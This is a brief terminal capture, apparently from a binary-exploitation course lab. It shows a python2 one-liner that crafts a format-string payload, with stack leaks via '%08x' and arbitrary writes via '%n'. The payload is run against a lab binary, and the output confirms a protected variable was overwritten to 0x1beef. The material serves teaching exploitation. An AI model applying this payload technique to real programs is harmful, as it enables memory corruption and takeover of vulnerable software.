 [Slate][MBE]$ python2 -c 'print("\xcc\xd5\xff\xffJUNK\xcd\xd5\xff\xff"+"%08x."
*4+"%191x%n%207x%n")' | ./release/format_strings/fmt_lec02
����JUNK����00000064.f7fad600.f7e8c6b5.ffffd59f.
fff
fd59e
4b4e554a
unchangeable @ 0xffffd5cc
HACKER!
unchangeable changed to 0x1beef